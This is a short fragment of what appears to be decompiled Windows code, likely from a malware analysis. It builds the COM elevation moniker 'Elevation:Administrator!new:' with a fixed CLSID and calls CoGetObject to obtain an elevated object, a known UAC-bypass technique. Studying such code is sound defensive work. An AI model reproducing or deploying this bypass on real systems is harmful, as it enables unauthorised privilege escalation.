 admin_print((int)"[+] ucmAllocateElevatedObject\n");
ppv = 0;
Object = 0x80004005;
if ( wcslen(L"{3E5FC7F9-9A51-4367-9063-A120244FBEC7}") <= 0x40 )
{
sub_4070B7(&pBindOptions);
pBindOptions.cbStruct = 36;
v6 = 4;
wcscpy(pszName, L"Elevation:Administrator!new:");
wcscat(pszName, L"{3E5FC7F9-9A51-4367-9063-A120244FBEC7}");
admin_print((int)"[+] CoGetObject\n");
Object = CoGetObject(pszName, &pBindOptions, &riid, &ppv);
if ( Object )
admin_print((int)"[-] CoGetObject FAILURE\n");
else
admin_print((int)"[+] CoGetObject SUCCESS\n");
}
*a2 = ppv;
return Object;
}